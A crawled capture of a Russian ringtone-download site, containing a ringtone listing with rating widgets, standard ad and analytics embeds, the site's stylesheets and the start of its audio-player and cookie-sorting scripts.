<li><a href="/rating/db.php?j=3&amp;q=30726&amp;t=3.21.171.41&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=30726&amp;t=3.21.171.41&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=30726&amp;t=3.21.171.41&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.1</strong>/5 (14 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gayazov-brother-prikonchim-tekilu"></audio>
								</div>
								<a href="/gayazov-brother-prikonchim-tekilu.html" title="Скачать рингтон Gayazov$ Brother$ - Прикончим Текилу">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Gayazov$ Brother$ - Прикончим Текилу</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="20464" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">435</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">75</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long20464">
    <ul id="unit_ul20464" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=20464&amp;t=3.21.171.41&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=20464&amp;t=3.21.171.41&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=20464&amp;t=3.21.171.41&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=20464&amp;t=3.21.171.41&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=20464&amp;t=3.21.171.41&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (3 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gayazov-brother-po-sinej-grusti-versiya-2"></audio>
								</div>
								<a href="/gayazov-brother-po-sinej-grusti-versiya-2.html" title="Скачать рингтон Gayazov$ Brother$ - По Синей Грусти (Версия 2)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Gayazov$ Brother$ - По Синей Грусти (Версия 2)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="46141" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">304</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">22</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long46141">
    <ul id="unit_ul46141" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=46141&amp;t=3.21.171.41&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=46141&amp;t=3.21.171.41&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=46141&amp;t=3.21.171.41&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=46141&amp;t=3.21.171.41&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=46141&amp;t=3.21.171.41&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
						</div>

			<a href="/dance/" type="button" class="btn btn-outline-secondary"><i class="fa fa-chevron-circle-down"></i> Показать ещё</a>

			<div class="line"></div>
			


 <!--<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='y--Wi48LF-oXDwoP'></script>"></iframe>-->
<!-- bottom singl-->

<div style="margin:20px 0 20px 0">


<!-- bottom singl-->
<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="6742039800"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
     -->

<!--  <div id="yandex_rtb_R-A-563083-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-13",
                renderTo: "yandex_rtb_R-A-563083-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

     -->


<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->

<!-- gnezdo bottom -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308835' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308835,
            			containerId: 'containerId308835'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>  -->
        

<!--
<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->






</div> 


			<h2>Оставить отзыв</h2>
			<p>Напишите свое мнение о рингтоне</p>
			<form action="">
			  <fieldset>
				<div class="form-group">
				  <input type="name" class="form-control" placeholder="Ваше имя">
				</div>
			  
				<div class="form-group">
				  <textarea class="form-control" rows="5" placeholder="Что вы думаете?"></textarea>
				</div>
				<button type="submit" class="btn btn-outline-secondary"><i class="fa fa-pencil-square-o"></i> Написать</button>
			  </fieldset>
			</form>

        </div>
    </div>

<!--catfish -->

<!--<div id="adfox_163090691608088690"></div>-->
<!-- <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> -->

<!-- ya poisk -->

<!-- catfish -->
<!-- Yandex.RTB R-A-15698330-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-3",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>


	<footer class="page-footer font-small blue">
	  <div class="footer-copyright text-center py-2">© 2025 ringo.su<br><a href="/claims/">Правообладателям</a> <!-- | <a href="/feedback/">Обратная связь</a> --></div>
	  <div class="text-center py-2">
	  
		<!--LiveInternet counter--><script type="text/javascript">
		document.write('<a href="//www.liveinternet.ru/click" '+
		'target="_blank"><img src="//counter.yadro.ru/hit?t58.10;r'+
		escape(document.referrer)+((typeof(screen)=='undefined')?'':
		';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
		screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
		';h'+escape(document.title.substring(0,150))+';'+Math.random()+
		'" alt="" title="LiveInternet" '+
		'border="0" width="88" height="31"><\/a>')
		</script><!--/LiveInternet-->
	  
	  </div>
	  
	</footer>

</div>
<script src="/js/solid.js"></script>
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/player.js?v=0.00011"></script>
<!-- <script src="https://www.google.com/recaptcha/api.js"></script> -->
<script type="text/javascript">
	$(document).ready(function () {
		$('.mediPlayer').mediaPlayer();
		
		$('#more').click(function () {
			this.blur();

			var id = $(this).data("id");
			$.get("/more.php?id=" + id, function (data) {
				if (data) {
					$("#search_results").append(data);
				} else {
					$("#more").hide();
				}
			});
			return false;
		});
	
		$('#sidebarCollapse').on('click', function () {
			$('#sidebar').addClass('active');
			$('.overlay').addClass('active');
			$('.collapse.in').toggleClass('in');
			$('a[aria-expanded=true]').attr('aria-expanded', 'false');
			$('body').addClass("hide-scroll");
		});
		
		$('#dismiss, .overlay').on('click', function () {
			$('#sidebar').removeClass('active');
			$('.overlay').removeClass('active');
			$('body').removeClass("hide-scroll");
		});


		$('.like').on('click', function(){
			var likeid = $(this).data("likeid");
			$("[data-likeid='"+ likeid +"']").removeClass('fa-heart-o').addClass("fa-heart likeactive");
		});

	});

</script>


<script type="text/javascript">
	let vh = window.innerHeight * 0.01;
	
	document.documentElement.style.setProperty('--vh', `${vh}px`);
	
	window.addEventListener('resize', () => {
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);
	});
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55828159, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55828159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ringo.su/css/style.css?v=0.1533
body_size: 2589
content:
@charset "utf-8";


body {
    font-family: 'Poppins', sans-serif;
    background: #ffffff;
}

p {
    font-family: 'Poppins', sans-serif;
    font-size: 1.1em;
    font-weight: 300;
    line-height: 1.7em;
    color: #999;
}

a, a:hover, a:focus {
    color: inherit;
    text-decoration: none;
    transition: all 0.3s;
}

.card {
    background-color: #fafafa;
}

.medbr {
    padding-bottom: 45px;
    padding-top: 35px;
}

.catlin {
	color: #007bff;
	text-decoration: underline;
	font-weight: 700;
}
.ads {
	padding-bottom: 40px;
    padding-top: 20px;
}
.like {
    position: absolute;
    right: 10px;
    top: 70px;
	color: #767676;
	cursor: pointer;
}

.likeactive {
	color: #7386d5;
}

.h1, h1 {
    font-size: 1.5rem;
	margin-top: 50px;
}

.h2, h2 {
    font-size: 1.3rem;
}

.br {
	padding-bottom: 20px;
}

.bo {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
}

.media-body p {
    font-size: 16px;
    text-overflow: ellipsis;
    overflow: hidden;
    width: 150px;
    white-space: nowrap;
}

.card {
    margin-bottom: 15px;
    margin-top: 15px;
}

.avatar {
	width: 50px;
	margin-right: 10px;
}

.container {
    padding-right: 0px!important;
    padding-left: 0px!important;
}

.logom {
	width: 50px;
}

.blue {
    background-color: #6d7fcc;
    color: #fff;
}

.navbar {
    padding: 15px 10px;
    background: #fff;
    border: none;
    border-radius: 0;
    margin-bottom: 40px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
}

.navbar-btn {
    box-shadow: none;
    outline: none !important;
    border: none;
}

.line {
    width: 100%;
    height: 1px;
    border-bottom: 1px dashed #ddd;
    margin: 40px 0;
}

.hide-scroll {
	overflow: hidden;
	position: fixed
}

/* ---------------------------------------------------
    SIDEBAR STYLE
----------------------------------------------------- */

.wrapper {
    display: flex;
    width: 100%;
    align-items: stretch;
    perspective: 1500px;
}


#sidebar {
    position: fixed;
    height: 100%;
    background: #7386D5;
    color: #fff;
    transform-origin: bottom left;
    z-index: -1;
    box-shadow: 3px 0px 3px rgba(0, 0, 0, 0.2);
    overflow-y: hidden;
}

#sidebar .sidebar-header {
    padding: 20px;
    background: #6d7fcc;
}

.overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.7);
    z-index: 1;
    opacity: 0;
    transition: all 0.5s ease-in-out;
}
.overlay.active {
    display: block;
    opacity: 1;
}


#dismiss {
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    background: #7386D5;
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

#dismiss:hover {
    background: #fff;
    color: #7386D5;
}



#sidebar ul p {
    color: #fff;
    padding: 10px;
}

#sidebar ul li a {
    padding-left: 10px;
    margin-bottom: 5px;
    display: block;
}
#sidebar ul li a:hover {
    color: #7386D5;
    background: #fff;
}

#sidebar ul li.active>a,
a[aria-expanded="true"] {
    color: #fff;
    background: #6d7fcc;
}

a[data-toggle="collapse"] {
    position: relative;
}

.dropdown-toggle::after {
    display: block;
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
}

ul ul a {
    font-size: 0.9em !important;
    padding-left: 30px !important;
    background: #6d7fcc;
}

ul.CTAs {
    padding-top: 30px;
    padding-left: 10px;
    padding-right: 10px;
}

ul.CTAs a {
    text-align: center;
    font-size: 0.9em !important;
    display: block;
    border-radius: 5px;
    margin-bottom: 5px;
}

a.download {
    background: #fff;
    color: #7386D5;
}

a.article, a.article:hover {
    background: #6d7fcc !important;
    color: #fff !important;
}


/* ---------------------------------------------------
    CONTENT STYLE
----------------------------------------------------- */
#content {
    width: 100%;
    padding: 20px;
    min-height: 100vh;
    margin-left: 280px;
}

#sidebarCollapse {
    width: 40px;
    height: 40px;
    cursor: pointer;
	background: #6b87d9;
}

#sidebarCollapse span {
    width: 80%;
    height: 2px;
    margin: 0 auto;
    display: block;
    background: #fafafa;
    transition: all 0.8s cubic-bezier(0.810, -0.330, 0.345, 1.375);
    transition-delay: 0.2s;
}

#sidebarCollapse span:first-of-type {
    transform: rotate(45deg) translate(2px, 2px);
}
#sidebarCollapse span:nth-of-type(2) {
    opacity: 0;
}
#sidebarCollapse span:last-of-type {
    transform: rotate(-45deg) translate(1px, -1px);
}


#sidebarCollapse.active span {
    transform: none;
    opacity: 1;
    margin: 5px auto;
}


/* ---------------------------------------------------
    MEDIAQUERIES
----------------------------------------------------- */
@media (max-width: 868px) {
    #sidebar {
		opacity: 0;
		visibility: hidden;
    }
	#autonone {
		display: none!important;
	}
	#sidebar.active {
		opacity: 1;
		z-index: 90;
		visibility: visible;
		height: 100vh;
		height: calc(var(--vh, 1vh) * 100);
		overflow: auto;
	}
    #sidebarCollapse span:first-of-type,
    #sidebarCollapse span:nth-of-type(2),
    #sidebarCollapse span:last-of-type {
        transform: none;
        opacity: 1;
        margin: 5px auto;
    }
    #sidebarCollapse.active span {
        margin: 0 auto;
    }
    #sidebarCollapse.active span:first-of-type {
        transform: rotate(45deg) translate(2px, 2px);
    }
    #sidebarCollapse.active span:nth-of-type(2) {
        opacity: 0;
    }
    #sidebarCollapse.active span:last-of-type {
        transform: rotate(-45deg) translate(1px, -1px);
    }
	
	#content {
		margin-left: 0px;
	}
	.btn {
		width: 100%;
	}

}

@media (min-width: 576px) {
	.container {
		max-width: 100%
	}
}

@media (min-width: 868px){
	.container {
		max-width: 960px;
	}
	#dismiss {
		display: none;
	}
    #sidebarCollapse {
        display: none;
    }
}

@media (min-width: 1200px){
	.container {
		max-width: 1140px;
	}
}

@media (max-width:868px) {
.media-body p {
    
    width: 100% !important;
    white-space: normal !important;
}


li.sort_li {
    display: inline;
}

ol.sort_link {

    display: inherit !important;
    
    text-align: center;
}

}



.card {
    
    display: inherit;}

.view_s, .download_s, .rating_s {
padding-right:5px;
    position: relative !important;
    right: 0 !important;
    top: 0 !important;}

.mmmeta {
    text-align: center;
}

.card-body {
    
    padding: 1.25rem 1.25rem 0.7rem 1.25rem;
}




.fa {
    color: #7c7c7c;}
p.card-text.mb-0 {
    color: #000;
}




p.card-text.mb-0:hover {
    color: #007BFF;
}


@media (max-width:868px) {

h1 {
    
    margin-top: 15px;}

h1 {
    text-align: center;
}

p.texthome, p.dddecription
 {display:none}

.media {
    
    display: inherit;} p.card-text.mb-0 {
    text-align: center;
}

.mediPlayer {
    cursor: pointer;
    text-align: center;
}

.card {
    text-align: center;
}

p.card-text.mb-0 {
    font-weight: 550;
}


.media-body p {
    font-size: 14px;}

}







i.fa.fa-heart-o.like {
    display: none;
}



li.sort_li {
margin:3px !important;
    line-height: 2;
    padding: 5px;
    background: #fff;
    
}
/*
li.sort_li {
    color: #007BFF;
}*/





li.sort_li {
    display: inline;
}

ol.sort_link {

    display: inherit !important;
    
    text-align: center;
}


@media (min-width:740px) and (max-width:768px) 
{.col-md-6 {width: 96%;
    margin: 0 auto;}}

span.thanks {
    display: block;
}

/* ul[id*="unit_ul"] {
    margin: 0 !important;
}*/


p.voted {
    text-align: center;
}
p.r_question {
    text-align: center;
}




input[placeholder]          {text-overflow:ellipsis;}
input::-moz-placeholder     {text-overflow:ellipsis;} 
input:-moz-placeholder      {text-overflow:ellipsis;} 
input:-ms-input-placeholder {text-overflow:ellipsis;}   


::-webkit-input-placeholder {opacity:0;}
::-moz-placeholder          {opacity:0;}/* Firefox 19+ */
:-moz-placeholder           {opacity:0;}/* Firefox 18- */
:-ms-input-placeholder      {opacity:0;}


.gsc-search-button-v2 {
    
   padding: 10px 12px !important;}

.gsc-search-box-tools .gsc-search-box .gsc-input {
    padding-right: 4px !important;
}
 

.ratingblock p {
    text-align: center;
}



@media (max-width:767px) {
.media-body.overflow-hidden {
    margin-top: 20px;
}
.card {
    margin-bottom: 5px;
    margin-top: 5px;
}
.card-body {
    padding: 0.95rem 1.25rem .7rem;
}


.ratingblock.index {
    
    margin: 5px 0 0px 0;
}



.media.align-items-center .media-body.overflow-hidden::after {
    display: block;
    content: 'СКАЧАТЬ';
   
    color: #007BFF;
    
    text-align: center;
    padding: 10px 0 0 0;
}

.media.align-items-center.medbr .media-body.overflow-hidden::after {
    display: block;
    content: '';
   
    color: #007BFF;
    
    text-align: center;
    padding: 0;
}



}



ins.adsbygoogle[data-ad-status="unfilled"] {
    display: none !important;
}


ul.list-unstyled.CTAs {    display: none;} #sidebar ul p {    background: #8095eb;}



.navbar {    margin-bottom: 5px !important;}



@media (max-width:998px) {



li.nav-item {    display: none;}
.collapse:not(.show) {    display: block !important;}
li.nnnav-item {    text-align: center;}
.nav-link {font-size:12px;}




}


--- FILE ---
content_type: text/css
request_url: https://ringo.su/css/progres-bar.css
body_size: 412
content:
*,
*:after,
*:before {
    box-sizing             : border-box;
    -webkit-box-sizing     : border-box;
    -moz-box-sizing        : border-box;
    -webkit-font-smoothing : antialiased;
    -moz-font-smoothing    : antialiased;
    -o-font-smoothing      : antialiased;
    font-smoothing         : antialiased;
    text-rendering         : optimizeLegibility;

}

.mediPlayer .control {
    opacity        : 0; /* transition: opacity .2s linear; */
    pointer-events : none;
    cursor         : pointer;
}

.mediPlayer .not-started .play, .mediPlayer .paused .play {
    opacity : 1;

}

.mediPlayer .playing .pause {
    opacity : 1;

}

.mediPlayer .playing .play {
    opacity : 0;
}

.mediPlayer .ended .stop {
    opacity        : 1;
    pointer-events : none;
}

.mediPlayer .precache-bar .done {
    opacity : 0;
}

.mediPlayer .not-started .progress-bar, .mediPlayer .ended .progress-bar {
    display : none;
}

.mediPlayer .ended .progress-track {
    stroke-opacity : 1;
}

.mediPlayer .progress-bar,
.mediPlayer .precache-bar {
    transition        : stroke-dashoffset 500ms;

    stroke-dasharray  : 298.1371428256714;
    stroke-dashoffset : 298.1371428256714;
}

--- FILE ---
content_type: text/css
request_url: https://ringo.su/css/sort.css
body_size: 422
content:
.rating_s {
    position: absolute;
    right: 5px;
    top: 75px;
    color: #767676;
}
span.s_rating{padding-left: 3px;font-size: 14px !important;}
.download_s{
    position: absolute;
    right: 75px;
    top: 75px;
    color: #767676;
}
span.s_download{padding-left: 3px;font-size: 14px !important;}
.view_s{
    position: absolute;
    right: 5px;
    top: 5px;
    color: #767676;
}
span.s_view{padding-left: 3px;font-size: 14px !important;}

div.sort_by {
    background: #e9ecef;
    border-radius: .25rem;
}
ol.sort_link{
    display: flex;
    list-style: none;
    padding: 10px 2%;
}
li.sort_li{
    margin: 0 7px;
    cursor: pointer;
}
li.sort_li:hover{
    text-decoration: underline;
}
li.sort_li.active{
    color: black;
    font-weight: bold;
    border-bottom: solid 1px lightgrey;
    cursor: default;
}
li.sort_li.active:hover{
    text-decoration: none;
}
li.sort_li.active::after {
    content: "\25E2";
    color: lightgray;
    font-size: 12px;
    padding-left: 2px;
    position: relative;
    top:7px;
}


--- FILE ---
content_type: text/css
request_url: https://ringo.su/rating/css/rating.css?v=189027
body_size: 912
content:
/*  styles for the unit rater
--------------------------------------------------------- 
ryan masuga, masugadesign.com
ryan@masugadesign.com 
Licensed under a Creative Commons Attribution 3.0 License.
http://creativecommons.org/licenses/by/3.0/
See readme.txt for full credit details.
--------------------------------------------------------- */
div.rating{
	background: #e9ecef;
	border-radius: .25rem;
}

.ratingblock {
	display:block;
	border-bottom:1px solid #999;
	padding-bottom:8px;
	margin-bottom:8px;
	}

.loading {
	height: 30px;
	background: url('../images/working.gif') 50% 50% no-repeat;
	}
	
.unit-rating { /* the UL */
	list-style:none;
	margin: 0px auto;
	padding:0px;
	height: 32px;
	position: relative;
	background: url('../images/starrating.gif') top left repeat-x;		
	}

.unit-rating li{
    text-indent: -90000px;
	padding:0px;
	margin:0px;
	/*\*/
	float: left;
	/* */
	}
	
.unit-rating li a {
	outline: none;
	display:block;
	width:32px;
	height: 30px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 20;
	position: absolute;
	padding: 0px;
	transition:all 0s ease 0s !important;
	}
	
.unit-rating li a:hover{
	background: url('../images/starrating.gif') left center;
	z-index: 2;
	left: 0px;
}

.unit-rating a.r1-unit{left: 0px;}
.unit-rating a.r1-unit:hover{width:32px;}
.unit-rating a.r2-unit{left:32px;}
.unit-rating a.r2-unit:hover{width: 64px;}
.unit-rating a.r3-unit{left: 64px;}
.unit-rating a.r3-unit:hover{width: 96px;}
.unit-rating a.r4-unit{left: 96px;}
.unit-rating a.r4-unit:hover{width: 128px;}
.unit-rating a.r5-unit{left: 128px;}
.unit-rating a.r5-unit:hover{width: 160px;}
.unit-rating a.r6-unit{left: 160px;}
.unit-rating a.r6-unit:hover{width: 192px;}
.unit-rating a.r7-unit{left: 192px;}
.unit-rating a.r7-unit:hover{width: 224px;}
.unit-rating a.r8-unit{left: 224px;}
.unit-rating a.r8-unit:hover{width: 256px;}
.unit-rating a.r9-unit{left: 256px;}
.unit-rating a.r9-unit:hover{width: 288px;}
.unit-rating a.r10-unit{left: 288px;}
.unit-rating a.r10-unit:hover{width: 320px;}

.unit-rating li.current-rating {
	background: url('../images/starrating.gif') left bottom;
	position: absolute;
	height: 30px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
	}

.voted {color:#999;}
.thanks {color:#36AA3D;}
.static {color:#5D3126;}

.ratingblock {border-bottom: 0px solid #999; margin: 5px 0 20px 10px;}
.ratingblock p {margin: 8px 0 0 0;padding:0}
p.r_question {margin: 20px 0 0 10px;}


/* CSS for Rating in anons */
i.fa.rating{display:block;}
.ratingblock.index {border-bottom: 0px solid #999; margin: 5px 0 10px 0px; /*scale:0.9;-webkit-transform: scale(.9, .9);*/}

/* <--- CSS for Rating in anons */

--- FILE ---
content_type: application/javascript
request_url: https://ringo.su/js/sort_it.js
body_size: 963
content:
let SortBy = getCookie('sortBy');
SortBy === undefined ? SortBy = 'date' : null;
// поставим в селекторе текущую сортировку постов.
function OnLoadDom() {
    let SelectorSorting = document.querySelectorAll("li.sort_li");
    for(i=0;i<SelectorSorting.length;i++){
        if(SelectorSorting[i].dataset.sort === SortBy){
            if(SelectorSorting[i].classList.contains("active")===false){
                SelectorSorting[i].classList.toggle("active");
            }
        }else{
            if(SelectorSorting[i].classList.contains("active")){
                SelectorSorting[i].classList.toggle("active");
            }
        }

        SelectorSorting[i].addEventListener("click",function (e) {
            SortByChange(e);
        });
    }
}
document.addEventListener("DOMContentLoaded", OnLoadDom);

function SortByChange(e)
{
    if(e.target.classList.contains('active')){
        return;
    }
    var options = {expires: 0, path: "/"};//window.location.pathname};
    setCookie('sortBy',e.target.dataset.sort,options);
    window.location = window.location.href;
}

// установка куки
function setCookie(name, value, options) {
    options = options || {};

    var expires = options.expires;

    if (typeof expires == "number" && expires) {
        var d = new Date();
        d.setTime(d.getTime() + expires * 1000);
        expires = options.expires = d;
    }
    if (expires && expires.toUTCString) {
        options.expires = expires.toUTCString();
    }

    value = encodeURIComponent(value);

    var updatedCookie = name + "=" + value;

    for (var propName in options) {
        updatedCookie += "; " + propName;
        var propValue = options[propName];
        if (propValue !== true) {
            updatedCookie += "=" + propValue;
        }
    }

    document.cookie = updatedCookie;
}


// возвращает cookie с именем name, если есть, если нет, то undefined
function getCookie(name) {
    var matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
};

--- FILE ---
content_type: application/javascript
request_url: https://ringo.su/js/player.js?v=0.00011
body_size: 2639
content:
/**
 * author : İlker YILMAZ
 * url : https://github.com/kuantal/Multiple-circular-player
 * inspired by https://github.com/frumbert/circular-player
 */
(function (root, factory) {

    if (typeof define === 'function' && define.amd) {
        define(factory);
    } else if (typeof exports === 'object') {
        module.exports = factory;
    } else {
        root.lunar = factory();
    }
})(this, function () {

    'use strict';

    var lunar = {};

    lunar.hasClass = function (elem, name) {
        return new RegExp('(\\s|^)' + name + '(\\s|$)').test(elem.attr('class'));
    };

    lunar.addClass = function (elem, name) {
        !lunar.hasClass(elem, name) && elem.attr('class', (!!elem.getAttribute('class') ? elem.getAttribute('class') + ' ' : '') + name);
    };

    lunar.removeClass = function (elem, name) {
        var remove = elem.attr('class').replace(new RegExp('(\\s|^)' + name + '(\\s|$)', 'g'), '$2');
        lunar.hasClass(elem, name) && elem.attr('class', remove);
    };

    lunar.toggleClass = function (elem, name) {
        lunar[lunar.hasClass(elem, name) ? 'removeClass' : 'addClass'](elem, name);
    };

    lunar.className = function (elem, name) {
        elem.attr('class', name);
        console.log('className', elem);
    };

    return lunar;

});

(function ($) {

    var _ = {

        cursorPoint: function (evt, el) {
            _.settings.pt.x = evt.clientX;
            _.settings.pt.y = evt.clientY;
            var playObject  = el.find('svg').attr('id');
            playObject      = document.getElementById(playObject);
            return _.settings.pt.matrixTransform(playObject.getScreenCTM().inverse());
        },

        angle: function (ex, ey) {
            var dy    = ey - 50; // 100;
            var dx    = ex - 50; // 100;
            var theta = Math.atan2(dy, dx); // range (-PI, PI]
            theta *= 180 / Math.PI; // rads to degs, range (-180, 180]
            theta     = theta + 90; // in our case we are animating from the top, so we offset by the rotation value;
            if (theta < 0) theta = 360 + theta; // range [0, 360)
            return theta;
        },

        setGraphValue: function (obj, val, el) {

            var audioObj = el.find(_.settings.audioObj),
                pc       = _.settings.pc,
                dash     = pc - parseFloat(((val / audioObj[0].duration) * pc), 10);

            $(obj).css('strokeDashoffset', dash);

            if (val === 0) {
                $(obj).addClass(obj, 'done');
                if (obj === $(_.settings.progress)) $(obj).attr('class', 'ended');
            }
        },

        reportPosition: function (el, audioId) {
            var progress = el.find(_.settings.progress),
                audio    = el.find(_.settings.audioObj);

            _.setGraphValue(progress, audioId.currentTime, el);
        },

        stopAllSounds: function () {

            document.addEventListener('play', function (e) {
                var audios = document.getElementsByTagName('audio');
                for (var i = 0, len = audios.length; i < len; i++) {
                    if (audios[i] != e.target) {
                        audios[i].pause();
                    }
                    if (audios[i] != e.target) $(audios[i]).parent('div').find('.playing').attr('class', 'paused');
                }
